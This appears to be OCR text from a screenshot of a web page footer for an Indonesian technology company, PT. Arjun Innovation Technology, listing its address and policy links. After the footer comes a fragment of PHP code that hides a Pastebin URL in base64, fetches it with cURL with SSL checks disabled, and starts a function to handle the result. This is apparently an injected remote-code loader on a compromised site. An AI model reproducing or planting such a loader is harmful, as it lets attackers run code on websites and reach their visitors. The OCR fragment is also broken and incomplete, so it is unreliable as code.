
Alamat
PT. Arjun Innovation Technology
Jl gg Arjuna No 1. Kedondong
Sokaraja, Banyumas Jawa Tengah
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L
21LeE1ZV3gy"), CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function tv($rR) { $y5 =